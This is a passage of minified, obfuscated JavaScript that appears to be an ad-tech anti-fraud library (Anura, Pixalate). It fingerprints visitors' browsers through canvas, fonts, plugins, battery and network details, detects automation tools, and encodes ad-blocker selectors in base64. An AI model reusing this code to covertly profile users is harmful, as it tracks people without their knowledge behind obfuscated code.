Specialty","log1p","initializeBufferAndDomains","isOnLine","document","afShortEnabled","I2xpdmVyZUFkV3JhcHBlcg==","source","ShockwaveFlash.ShockwaveFlash","Arabic Typesetting","setCoords","PLATFORM_DESKTOP","requestIdleCallback","rect","YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0=","timerFromScroll","localStorage","iPhone","height","I2FkX2Jsb2NrZXI=",".cfa_popup","vendor","isSeleniumDetected","YVtocmVmKj0iLy91dGltZy5ydS8iXQ==","getDeviceOrientation","width","1.3.1","exec","sin","YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd","CSSMozDocumentRule","storageName","offsetWidth","#inlineShare","afImgLoaded","getError","fillRect","reduce","YVtocmVmKj0iYm9vcmFxLm9yZyJd","nowrap","textBaseline","#069","system-ui","availHeight","charCodeAt",".mobile_adhesion","symbol","GREATER_THAN","stack","#SSpotIMPopSlider","attack","eventMask","MYRIAD PRO","SVGGeometryElement","webkitTextSizeAdjust","call","isSupportBlurEvent","safari","MouseMove","fetchStatus","QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd","getPropertyValue","I3Jla2xhbW5pLWJveA==","handleLinkEvent","charAt","config","(dynamic-range: ","offsetLeft","dGQjZnJlZW5ldF90YWJsZV9hZHM=","number","Desktop","options","appendChild","svsdsExpired","Cwm fjordbank gly ","#queTooltip","isFlashEnabled","#meteored_share","sinh","connection","font","isWebDriverDetected","MSStream","I2FkY29udGFpbmVyX3JlY2hlcmNoZQ==",".BetterJsPopOverlay","LnJla2xhbWEtbWVnYWJvYXJk","getComputedStyle","RTCEncodedAudioFrame","[object Reflect]","afBrowserFlag","ActiveXObject","isTriggeredBeforeunloadEvent","rule_value","__webdriver_evaluate","MouseDown","[object Intl]","toDataURL","I0JveC1CYW5uZXItYWRz","ops","TouchStart","00000000","kv3","getElementsByTagName","IS_NULL","addEventBit","reset","Apple","Too high value","isDebugPropertyTriggered","YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0=","#Kolom-Iklan-728","hidden","2869835ypRExc","afCharging","Content-type","beginPath","important","ucweb","sizes","CSSPrimitiveValue","filter","isTouchStart","next","referrers","span",".textad_headline","#subscribe_popup","AFRD_CLICK","setReferrers","cookietest=1; SameSite=Strict;","EXCLUDES","afReferrer","getItem","plugins","frameElement","word","documentElement","isLocalStorageEnabled","getBoundingClientRect","YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ==","push","getId","IS_TRUE","setWidgetEvents","#SidebarIklan-wrapper","Focus","substring","isJavaEnabled","warn","MouseUp","LmN0cGwtZnVsbGJhbm5lcg==","W2lkXj0ic2tsaWtSZWtsYW1hIl0=","LnJla2xhbW9zX3RhcnBhcw==","MS Outlook","default","afHref","isPhantomLanguagesDetected","getContext","createOscillator","iterator","getTimezoneOffset","description","#stickyCookieBar","UNMASKED_VENDOR_WEBGL","aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd",'aside[data-portal-id="leaderboard"]',"fontSize","textSizeAdjust","I3Jla2xhbWk=","useTimePerformance","map","IS_NOT_NULL","timeout","error","afPlugins","MT Extra","#pmadv","cookietest=","isBrowserValid","ARNO PRO","ontransitioncancel","startRendering","getExtension","(prefers-reduced-motion: ","textContent","UCShellJava","IMG","join","bstr","#divAgahi","monitoring",".cnt-publi","composite","destination",'amp-embed[type="24smi"]',"random","sendImage","apply","Reflect","MGID","webkitFullscreenElement","#ceneo-placeholder-ceneo-12","msPointerEnabled","(forced-colors: ","isPhantomUADetected","referer","plid","a[href*=macau-uta-popup]","Shockwave Flash","hardwareConcurrency","getRectOfElement","getFrameElement","sent","x64String","setInterval","bindEvents","sensorDomain","driver","#mgid_iframe1","mousedown","groupBitParams","createDynamicsCompressor","status","ongestureend","#FollowUs","Pristina","getTime","6063900jafRSA","Vrinda","mozFullScreenElement","bind","threshold","isTransparent","iPad","IS_FALSE","ZWAdobeF","afTimePerformance","informerPrefix","#mod-social-share-2",'.alert-info[data-block-track*="CookieNotice"]',"Serifa","PageOffset","fill","browserValidator",".site-pub-interstitiel","4qzAbyU","getNetwrokInformation","arc","Warn","YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0=","now","context","hasOwnProperty","getCoordsClickOfPage",".article-sharer","onorientationchange","SvsdsFlag","#backkapat","orientation","removeEvent","external",".etsy-tweet","sqrt","closePath","isAmp","resolvedOptions","availWidth","networkInformationSaveData","getParameterFromLink","Storage","atan","getSnapShot","reWriteHref","nodeType","browserLanguage","YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd","opera","Calibri","LlppX2FkX2FfSA==","__selenium_unwrapped","self","cookieEnabled","W2NsYXNzKj0iR29vZ2xlQWRzIl0=","good",".wp_adblock_detect","#adblock-honeypot","&k=","open","YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd","substr","type","IS_OBJECT","isSupportHtml5","YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ==","\\$1","onerror","mmMwWLliI0O&1","REGEX_MATCH","navigator","languages","canvas","undefined","standard","bottom","__ybro","Anura response cannot parse: ","18pt Arial","text/javascript","I3dlcmJ1bmdza3k=","string","MouseOver","scrollLeft","isDebugBrowserPropertyTriggered",".sygnal24-gdpr-modal-wrap","Levenim MT","setItem","AnuraCallback","Anura response error: ",".revenue_unit_item.dable","YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==","isCookieEnabled","browserProperties",".sb-box-pubbliredazionale","state","start","location","YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd","1631tlokdx","Humanst521 BT","WebKitMediaKeys","all","buildNumber","#top100counter","pack",'div[id^="smi2adblock"]',"msMaxTouchPoints","timeZone","YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd","samsungAr","getAttribute","YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd","parentNode","-apple-system-body","LmFtcF9hZA==","Letter Gothic","getScreenY","mgSnapShot","publisherId","bad","[data-cookie-number]","indexOf","src","ABCDEFGHIJKLMNOPQRSTUVWXYZabcde.ghijklmnopqrstuv0123456789wxyz-_","VIDEO","getExId","=([^;]*)","afCoordsClickAndLinkOfPage","setDeepSession","MS UI Gothic","debug","buffer","IS_NUMBER","removeEventListener","rgba(102, 204, 0, 0.2)","cosh","setEvents","label","YVtocmVmKj0iLjE5NTZobC5jb20vIl0=","OfflineAudioContext","SimHei","isMobile","includes","svspr","getScreenX","done","platform","suspended","Maximum call stack size exceeded.","setIsWidgetResize","selenium","IS_ARRAY","some","unknown|unknown|0",".navigate-to-top","I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA==","mozConnection","LnNwb25zb3JlZC10ZXh0LWxpbmtz","callback","visitorId","unstable","scroll","webkit","clientX","LmFkc19iYW4=","YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0=","ABCDEFGHIJKLMNOPQR$TUVWXYZabcde*ghijklmnopqrstuvwxyz0123456789+/=","srcdoc","scrollTop","EQUALS","GOTHAM","#semilo-lrectangle","LmFkczMwMHM=","contentWindow",".widgetadv","setRequestHeader","initAntiFraud","DOMRectList","__webdriver_unwrapped","about:blank","DOM blockers debug:\n```","DateTimeFormat","YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ==","mozInnerScreenX","getCoordsElementOfPage","delayFallback","Generator is already executing.","ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd","length",".right-and-left-sponsers","mouseover",'11pt "Times New Roman"',"app","function","iframePlacementType","TouchEvent","response","YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==","send","getFullYear","chrome","split","setNetworkInformation","siteId","afLevel","MacIntel","BankGothic Md BT","test","cookie","3288YYVpGZ","compressNumber",".kadr","Segoe UI Light","Menlo","webkitConnection",`
visitorId: `,"right","LmFkLWRlc2t0b3AtcmVjdGFuZ2xl","#psyduckpockeball","toStringTag","log","async","serif","Helvetica Neue","pixalate","removeChild","INCLUDES","setProperty","webkitMediaStream","visibility","exid","sendData","__driver_unwrapped","https://adrta.com/i","YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0=","URL","clientLeft","getBattery","__firefox__","afBrowserHookMask","Lucida Bright",".as-oil","networkInformationEffectiveType","dec2chr","msFullscreenElement","afCoords","getCookie","matches","I2NhbXBhaWduLWJhbm5lcg==","RTCPeerConnectionIceEvent","#hirdetesek_box","I2Jhbm5lcmZsb2F0MjI=","sort","11688ZqhOdW","referrer","show","deviceorientation","BatteryManager","parse","pageY","PLATFORM_MOBILE","maxTouchPoints","setCoordsClickAndLinkOfPage","frequency","LnRyYWZmaWNqdW5reS1hZA==","getStorageUpdates","yandex","sendAnuraAtLoad","webgl","experimental-webgl","monospace","availTop","touches","buf","return","Google","pageX","reverse","#kauli_yad_1","userAgent","absolute","isWidgetResized","svs","processReferrers","getTimePerformance","msIndexedDB","DEFAULT","min","running","networkInformation","__webdriver_script_func","afDeviceOrientation",".adstekst","#onlajny-stickers","afRealHref","exports","assign","afMgLoaded","run","isArray","__edgeTrackingPreventionStatistics","abs","div","active",".lapni-pop-over","#ea_intext_div","YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd","round","encodeParameters",'div[class^="app_gdpr"]',"devicePixelRatio","YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd","keys","forced","fontFamily","YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ==","cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT","applyReplacements","cookieStorage","onAnyImageLoaded","LmhlYWRlci1ibG9ja2VkLWFk","language","event","48px","getCookieValue","callSelenium","MUST_EXIST","topIFrame",".o--cookies--container","systemLanguage","Staccato222 BT","afActiveEl","pdfViewerEnabled","YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0=","effectiveType","Good","oprt",`
timeBetweenLoadAndGet: `,"zoom","addEventListener","rule","webkitRequestFullscreen","?k=","oct2chr","LnJlY2xhbWE=","screenX","msSetImmediate","fillStyle",";path=/","widgetPrefix","TouchEnd","(min-monochrome: 0)","firstChild","object","initialize","floor","generate","LnNwb25zb3JpdA==","Bitstream Vera Sans Mono","6723EGJhNV","onload","body","logger","fromCharCode","getChannelData","openDatabase","YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd","LESS_THAN","links","svsds","Batang","isSessionStorageEnabled",'[id^="bn_bottom_fixed_"]',"miliSecondsFromScroll","Arial Unicode MS","storagePrefix","replace","buildQueryParams","root","Unknown rule: ","str","YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd","onmozfullscreenchange","instance","ontouchstart","style","YW1wLWF1dG8tYWRz","readyState","no-preference","exp","webkitTemporaryStorage",'a[href^="/url/"]',"LmFkZ29vZ2xl","Agency FB","class","availLeft","cpuClass","onLine","less","networkInformationType","tan","name","setAttribute","UTC","Lucida Sans","callToActionClicked","stringify","appVersion","evenodd","isValid","domExtractor","webdriver","clientTop","YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==","script","SCRIPTINA","RESULT_URL","asinh","mozCancelFullScreen","bindAntiFraudParams","match","loadScript","isPhantomPropertyDetected","Transit","add","fillText","oncomplete","#aafoot.top_box","left","QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==","Gill Sans","LmF3LWNvb2tpZS1iYW5uZXI=","removeItem","createEvent","QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',"connect","getBrowserFlag","(prefers-contrast: ",".optimonk-iframe-container","I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw==","sans-serif","renderedBuffer","pop","getPlugins","message","getStringValueFromLocalStorage","ul.adsmodern","bindEvent","NOT_EQUALS","display","sendBeacon","throw",".open.pushModal","TRAJAN PRO","I2FkdmVydGVudGll","#Publicidade","catch","application/x-www-form-urlencoded","afDeepSession","exitFullscreen","screenY","YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd","request","unknown","LnJla2xhbW9zX251b3JvZG9z","none","prototype","91646rWoxqF","Intl","Meiryo UI","LmNsb3NlLWFkcw==","cos","attachEvent","multiply","get","afrd_click","iframe",".util-bar-module-firefly-visible","btoa","javaEnabled","PMingLiU","adler32","search","screen","getCoordinatesClickOfPage",`
components: `,"webkitSpeechGrammar","#qoo-counter","top","modulePrefix","groupBotDetectionBits","then","anura",".newsletter_holder","LndpZGdldF9wb19hZHNfd2lkZ2V0","addEvent","/anura","MUST_NOT_EXIST","Mobile_Web","#f9c","msLaunchUri","subarray","concat","dispatchAntifraudHashEvent",'[data-cypress="soft-push-notification-modal"]',"opacity","#ac-lre-player","IS_STRING","acosh","suffixes","phantom","slice","#cookieconsentdiv","constructor","Copy the text below to get the debug data:\n\n```\nversion: ","__selenium_evaluate","href",`
userAgent: `,"__esModule","Bad","getCoordinatesClickOfWindow","pixalateData","isFantomWindowHeightDetected","aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd","result","(max-monochrome: "];return ke=function(){return u},ke()}(function(u,t){for(var e=q,i=u();;)try{var a=parseInt(e(713))/1+parseInt(e(786))/2+-parseInt(e(822))/3+parseInt(e(261))/4*(-parseInt(e(953))/5)+-parseInt(e(498))/6*(-parseInt(e(343))/7)+-parseInt(e(454))/8*(parseInt(e(604))/9)+parseInt(e(243))/10;if(a===t)break;i.push(i.shift())}catch{i.push(i.shift())}})(ke,297521);function q(u,t){var e=ke();return q=function(i,a){i=i-241;var s=e[i];return s},q(u,t)}(function(){var u=q,t={494:function(s,p){var l=q,h;h=function(d){var v=q;d.version=v(867),d[v(1029)]=function(b,S){var y=v,T=1,k=0,I=b[y(433)],B=0;y(910)==typeof S&&(T=65535&S,k=S>>>16);for(var G=0;G<I;){for(B=Math[y(532)](I-G,2654)+G;G<B;G++)k+=T+=255&b[y(885)](G);T=15*(T>>>16)+(65535&T),k=15*(k>>>16)+(65535&k)}return k%65521<<16|T%65521},d[v(518)]=function(b,S){var y=v,T=1,k=0,I=b.length,B=0;typeof S=="number"&&(T=65535&S,k=S>>>16&65535);for(var G=0;G<I;){for(B=Math[y(532)](I-G,2654)+G;G<B;G++)k+=T+=255&b[G];T=15*(T>>>16)+(65535&T),k=15*(k>>>16)+(65535&k)}return k%65521<<16|T%65521},d.str=function(b,S){var y=v,T=1,k=0,I=b[y(433)],B=0,G=0,X=0;y(910)==typeof S&&(T=65535&S,k=S>>>16);for(var Z=0;Z<I;){for(B=Math[y(532)](I-Z,2918);B>0;)(G=b.charCodeAt(Z++))<128?T+=G:G<2048?(k+=T+=192|G>>6&31,--B,T+=128|63&G):G>=55296&&G<57344?(k+=T+=240|(G=64+(1023&G))>>8&7,--B,k+=T+=128|G>>2&63,--B,k+=T+=128|(X=1023&b[y(885)](Z++))>>6&15|(3&G)<<4,--B,T+=128|63&X):(k+=T+=224|G>>12&15,--B,k+=T+=128|G>>6&63,--B,T+=128|63&G),k+=T,--B;T=15*(T>>>16)+(65535&T),k=15*(k>>>16)+(65535&k)}return k%65521<<16|T%65521}},l(317)==typeof DO_NOT_EXPORT_ADLER?h(p):h({})}},e={};function i(s){var p=q,l=e[s];if(l!==void 0)return l[p(540)];var h=e[s]={exports:{}};return t[s](h,h[p(540)],i),h[p(540)]}i.n=function(s){var p=s&&s.__esModule?function(){var l=q;return s[l(995)]}:function(){return s};return i.d(p,{a:p}),p},i.d=function(s,p){var l=q;for(var h in p)i.o(p,h)&&!i.o(s,h)&&Object[l(806)](s,h,{enumerable:!0,get:p[h]})},i.o=function(s,p){var l=q;return Object[l(712)][l(268)][l(896)](s,p)},i.r=function(s){var p=q;typeof Symbol<"u"&&Symbol[p(464)]&&Object.defineProperty(s,Symbol[p(464)],{value:"Module"}),Object[p(806)](s,p(764),{value:!0})};var a={};(function(){"use strict";var s=q;i.r(a),i.d(a,{AntiFraud:function(){return G},Anura:function(){return pa},AnuraStatus:function(){return Le},Application:function(){return Jo},BaseConfiguration:function(){return X},EventMask:function(){return I},Pixalate:function(){return ca},Snapshot:function(){return zo}});var p,l=i(494),h=i.n(l),d=(function(){var n=q;function c(){}return c.compressNumber=function(o){var r=q;if(o===null||isNaN(o)||o==="")return"";var m="";o<0&&(m=",",o*=-1);for(var g=parseInt(String(o),10).toString(8),x=Math.ceil(g[r(433)]/2),D=0;D<x;D++){var f=g[r(305)](2*D,2);m+=c[r(588)](f)}return m},c[n(1054)]=function(o){var r=n;o=o[r(833)](),o=unescape(encodeURIComponent(o));for(var m,g,x,D,f,w,C,W=r(411),A="",U=0;U<o[r(433)];)D=(m=o[r(885)](U++))>>2,f=(3&m)<<4|(g=o[r(885)](U++))>>4,x=o.charCodeAt(U++),w=isNaN(g)?64:(15&g)<<2|x>>6,C=isNaN(x)?64:63&x,A+=W[r(905)](D)+W[r(905)](f)+W[r(905)](w)+W.charAt(C);return A},c.dec2chr=function(o){var r=n;return r(368)[r(305)](o,1)},c[n(588)]=function(o){return{"00":"A","01":"B","02":"C","03":"D","04":"E","05":"F","06":"G","07":"H",10:"I",11:"J",12:"K",13:"L",14:"M",15:"N",16:"O",17:"P",20:"Q",21:"R",22:"S",23:"T",24:"U",25:"V",26:"W",27:"X",30:"Y",31:"Z",32:"a",33:"b",34:"c",35:"d",36:"e",37:".",40:"g",41:"h",42:"i",43:"j",44:"k",45:"l",46:"m",47:"n",50:"o",51:"p",52:"q",53:"r",54:"s",55:"t",56:"u",57:"v",60:"0",61:"1",62:"2",63:"3",64:"4",65:"5",66:"6",67:"7",70:"8",71:"9",72:"w",73:"x",74:"y",75:"z",76:"-",77:"_",0:"!",1:"*",2:";",3:":",4:"=",5:"+",6:"$",7:"~"}[o]},c.adler32=function(o){var r=n;return h()[r(625)](o)>>>0},c})(),v=(function(){var n=q;function c(){}return c[n(622)]=function(o){var r=n,m=[];for(var g in o)m[r(981)](g+"="+o[g]);return m[r(1028)]("&")},c})(),b=(function(){function n(){}return n.trimString=function(c,o,r){var m=q;r===void 0&&(r=!1);var g=c.length;if(g<=o)return c;var x=r?g-o:0,D=r?g:o;return c[m(987)](x,D)},n})(),S=(function(){var n=q;function c(){}return c[n(741)]=function(o,r,m){var g=n;o[g(584)]?o.addEventListener(r,m,!1):o[g(718)]("on"+r,m)},c[n(275)]=function(o,r,m){var g=n;o.removeEventListener?o[g(378)](r,m,!1):o.detachEvent("on"+r,m)},c})(),y=(function(){var n=q;function c(o){var r=q;this[r(906)]=o,this[r(572)]=null,this[r(267)]=o.context}return c[n(712)][n(616)]=function(){var o=n,r=null;if(o(814)in this[o(267)])try{this.context[o(814)][o(331)](o(527),1),r=this[o(267)].sessionStorage[o(973)]("svs")}catch{}return r?1:0},c.prototype[n(682)]=function(){var o=n,r=0;return(this.context[o(292)]||this.context[o(781)]!==void 0)&&(r+=1),(this[o(267)].opera&&this[o(267)][o(292)][o(347)]||this[o(267)][o(781)]!==void 0)&&(r+=2),(this[o(267)].document[o(346)]||this[o(267)][o(923)])&&(r+=4),this[o(267)][o(724)]&&!this[o(267)].navigator[o(1043)]&&this[o(267)].clearImmediate===void 0||(r+=8),this.context[o(445)]&&(r+=16),this[o(267)][o(428)]!==void 0&&(r+=32),this[o(267)][o(276)]||(r+=64),r},c[n(712)][n(988)]=function(){var o=n;return this[o(267)].navigator[o(725)]()?1:0},c[n(712)][n(917)]=function(){var o=n,r=0,m=this[o(267)][o(314)][o(974)];if(m!==void 0&&o(598)===m?.[o(1049)])r=1;else if(this[o(267)][o(931)]!==void 0)try{new ActiveXObject(o(849))&&(r=1)}catch{}return r},c[n(712)][n(336)]=function(){var o=n;return this[o(267)][o(314)][o(297)]?1:0},c[n(712)][n(978)]=function(){var o=n,r=null;if(o(857)in this[o(267)])try{this[o(267)][o(857)][o(331)](o(527),1),r=this[o(267)][o(857)][o(973)](o(527))}catch{}return r?1:0},c[n(712)][n(1061)]=function(){var o=n,r=0;return this[o(988)]()&&(r+=1),this[o(917)]()&&(r+=2),this[o(336)]()&&(r+=4),this[o(978)]()&&(r+=8),this[o(616)]()&&(r+=16),this[o(962)]()&&(r+=32),r},c[n(712)][n(962)]=function(){var o=n;return this.context[o(629)]!==void 0},c[n(712)][n(1051)]=function(o){var r=n,m=-32768,g={top:m,bottom:m,left:m,right:m,height:m,width:m};try{g=o[r(979)]()}catch{return g}var x={top:g[r(734)],bottom:g.bottom,left:g[r(673)],right:g[r(461)],height:g[r(859)]?g[r(859)]:g[r(319)]-g[r(734)],width:g[r(866)]?g[r(866)]:g[r(461)]-g[r(673)]};if(this[r(267)][r(296)]!==this[r(267)][r(734)]){var D=this[r(1052)]();if(D){var f=D[r(979)]();x[r(734)]+=f.top,x[r(319)]+=f.top,x[r(673)]+=f[r(673)],x[r(461)]+=f.left}}return x},c.prototype[n(1052)]=function(){var o=n;if(this.topIFrame===void 0)try{var r=void 0,m=void 0;for(m=(r=this.context)[o(975)];r.frameElement;r=r.parent)m=r.frameElement;this.topIFrame=m}catch{this[o(572)]=null}return this[o(572)]},c[n(712)][n(766)]=function(o){var r=n,m=0,g=0;return r(408)in o&&r(804)in o?(m=o[r(408)],g=o[r(804)]):r(517)in o&&o[r(517)]&&o[r(517)][0]&&(m=o[r(517)][0][r(408)],g=o[r(517)][0][r(804)]),{x:m,y:g}},c.prototype[n(730)]=function(o){var r=n,m=0,g=0;return o||(o=this[r(267)].event),r(521)in o&&r(504)in o?(m=o[r(521)],g=o[r(504)]):r(517)in o&&o.touches&&o[r(517)][0]?(m=o[r(517)][0][r(521)],g=o[r(517)][0][r(504)]):"clientX"in o&&r(804)in o&&(m=o[r(408)]+(this.context[r(845)][r(977)][r(327)]||this[r(267)][r(845)][r(606)][r(327)])-this.context[r(845)][r(977)][r(481)],g=o[r(804)]+(this[r(267)][r(845)][r(977)][r(413)]||this.context[r(845)].body[r(413)])-this[r(267)].document[r(977)][r(657)]),{x:m,y:g}},c[n(712)][n(429)]=function(o){var r=n,m=0,g=0;do m+=o[r(908)],g+=o.offsetTop,o=o[r(821)];while(o);return{x:m,y:g}},c.prototype.getCoordsClickOfWindow=function(o){var r=n,m=-32768,g=m,x=m;return"clientX"in o&&"clientY"in o?(g=o[r(408)],x=o[r(804)]):r(517)in o&&o[r(517)]&&o[r(517)][0]&&(g=o[r(517)][0][r(408)],x=o.touches[0].clientY),{x:g,y:x}},c[n(712)][n(865)]=function(o){var r=n;if(this[r(267)][r(774)]){var m=!0,g=0;S[r(741)](this[r(267)],r(501),function(){var x=r;m&&(g++,m=!1,setTimeout(function(){m=!0},1e3)),o(g[x(833)]())})}else o("-1")},c[n(712)][n(269)]=function(o){var r=n,m=-32768,g=m,x=m;return o||(o=this[r(267)][r(567)]),r(521)in o&&r(504)in o?(g=o[r(521)],x=o[r(504)]):r(517)in o&&o[r(517)]&&o[r(517)][0]?(g=o[r(517)][0][r(521)],x=o[r(517)][0][r(504)]):r(408)in o&&r(804)in o&&(g=o[r(408)]+(this[r(267)][r(845)].documentElement[r(327)]||this[r(267)].document[r(606)][r(327)])-this.context.document[r(977)][r(481)],x=o[r(804)]+(this.context[r(845)][r(977)][r(413)]||this[r(267)][r(845)][r(606)][r(413)])-this[r(267)][r(845)][r(977)][r(657)]),{x:g,y:x}},c[n(712)][n(248)]=function(o){for(var r=n;o[r(597)]&&o.firstChild[r(289)]===1;)o=o[r(597)];for(;o[r(357)]&&o!==this[r(267)].document[r(606)];){if(parseFloat(this.context[r(927)](o)[r(902)](r(751)))<=.2)return 1;o=o[r(357)]}return o!==null&&o!==this[r(267)][r(845)].body&&o[r(839)]()instanceof ShadowRoot?(o=o[r(839)]().host,this[r(248)](o)):0},c[n(712)][n(844)]=function(){var o=n,r=1;return this[o(267)][o(314)][o(642)]!==void 0&&(r=this[o(267)][o(314)][o(642)]?1:0),r},c[n(712)].generateBatteryInfo=function(o){var r=n;this.context[r(314)][r(482)]&&this[r(267)][r(314)].getBattery()[r(737)](function(m){var g=r;o(+m[g(776)],100*m.level)})},c.prototype[n(308)]=function(){var o=n,r=this.context[o(845)][o(794)](o(316));return r[o(998)]&&r[o(998)]("2d")?1:0},c[n(712)][n(389)]=function(){var o=n,r=0;return this[o(267)][o(590)]!==void 0&&(r=Math[o(546)](this[o(267)][o(590)])),r},c[n(712)][n(361)]=function(){var o=n,r=0;return this[o(267)][o(706)]!==void 0&&(r=Math[o(546)](this[o(267)][o(706)])),r},c[n(712)][n(564)]=function(o){for(var r=n,m=/\/\/img.*\/[\d]+\/([\d]+).*\.(jpg|gif)/,g=/\/\/s-img.*\/([\d]+)\/.*\.(jpg|gif)/,x=this[r(906)][r(623)].getElementsByTagName(r(1027)),D=this[r(906)].root[r(943)](r(369)),f=[],w=0;w<x[r(433)];w++)f[r(981)](x[w]);for(w=0;w<D[r(433)];w++)f[r(981)](D[w]);for(w=0;w<f[r(433)];w++){var C=m.exec(f[w][r(367)]);C||(C=g.exec(f[w][r(367)])),S.addEvent(f[w],"load",o)}},c[n(712)].getHardwareConcurrency=function(){var o=n,r=0;return this.context.navigator[o(1050)]!==void 0&&(r=this[o(267)].navigator[o(1050)]),r},c[n(712)][n(689)]=function(){var o=n,r="";if(this[o(267)][o(314)][o(974)]!==void 0){for(var m=this[o(267)][o(314)][o(974)],g=[],x=0;x<m[o(433)];x++)g[o(981)](m[x].name);r=b[o(823)](g[o(1028)]("|")[o(621)](/\s/g,""),300)}return r},c[n(712)][n(262)]=function(){var o=n,r={networkInformationType:o(709),networkInformationEffectiveType:o(709),networkInformationSaveData:0};try{var m=this[o(267)][o(314)][o(920)]||this[o(267)][o(314)][o(401)]||this.context.navigator[o(459)];m.type!==void 0&&(r[o(644)]=m[o(306)]),m[o(579)]!==void 0&&(r[o(487)]=m[o(579)]),m.saveData!==void 0&&(r.networkInformationSaveData=m.saveData?1:0)}catch{}return r},c[n(712)][n(529)]=function(){return new Promise(function(o){for(var r=q,m=performance[r(266)](),g=new Array(5e3),x=0;x<5e3;x++)g[x]=Math[r(1036)]();g[r(497)]();var D=performance[r(266)]();o(Math[r(552)](D-m))})},c.prototype.getSnapShot=function(){var o=n;return this[o(978)]()&&(r=this[o(267)][o(857)][o(973)](o(362)))!==null?r:"";var r},c[n(712)][n(691)]=function(o,r){var m=n;if(!this[m(978)]())return r;var g=this[m(267)][m(857)].getItem(o);return this[m(267)].localStorage.removeItem(o),g??r},c[n(712)][n(791)]=function(o,r){var m=n;if(!this.isLocalStorageEnabled())return r;var g=this.context[m(857)][m(973)](o);return this[m(267)][m(857)][m(677)](o),g?parseInt(g):r},c[n(712)][n(863)]=function(){var o=n;return o(656)in this[o(267)]||"_Selenium_IDE_Recorder"in this[o(267)]||o(570)in this[o(267)]||"_selenium"in this[o(267)]||"__webdriver_script_fn"in this[o(267)][o(845)]||o(808)in this[o(267)][o(845)]||o(934)in this[o(267)].document||o(761)in this.context.document||"__fxdriver_evaluate"in this[o(267)][o(845)]||o(477)in this[o(267)].document||o(423)in this[o(267)][o(845)]||o(295)in this[o(267)].document||"__fxdriver_unwrapped"in this[o(267)][o(845)]||o(535)in this[o(267)][o(845)]||this.context.document[o(977)][o(355)](o(395))!==null||this[o(267)][o(845)][o(977)][o(355)](o(656))!==null||this[o(267)][o(845)][o(977)][o(355)](o(1058))!==null},c.prototype.isWebDriverDetected=function(){var o=n;return/Chrome/.test(this[o(267)][o(314)][o(524)])?"webdriver"in this[o(267)][o(314)]:"webdriver"in this[o(267)][o(314)]&&this[o(267)].navigator.webdriver},c[n(712)][n(1045)]=function(){var o=n;return/PhantomJS/[o(452)](this[o(267)][o(314)][o(524)])},c[n(712)][n(667)]=function(){var o=n;return o(785)in this[o(267)]||"_phantom"in this[o(267)]||o(756)in this[o(267)]},c[n(712)][n(779)]=function(){var o=n;return!/Firefox/[o(452)](this[o(267)].navigator[o(524)])&&!/Safari/[o(452)](this.context[o(314)][o(524)])&&eval.toString().length===37},c[n(712)][n(997)]=function(){var o=n;return!/Trident|MSIE|Edge/.test(this[o(267)][o(314)][o(524)])&&this[o(267)][o(314)][o(315)]===void 0},c[n(712)][n(772)]=function(){var o=n,r=0,m="",g="",x=0;return(function D(){var f=q;try{r++,D()}catch(w){m=w[f(690)],g=w[f(646)],x=w.stack.toString()[f(433)]}})(),g==="RangeError"&&o(393)===m&&x>20*r},c[n(712)][n(768)]=function(){var o=n;return!(this[o(267)][o(729)].availWidth<=this[o(267)][o(729)][o(866)]&&this[o(267)][o(729)][o(884)]<=this[o(267)][o(729)][o(859)])},c[n(712)][n(736)]=function(){var o=n,r=0;return 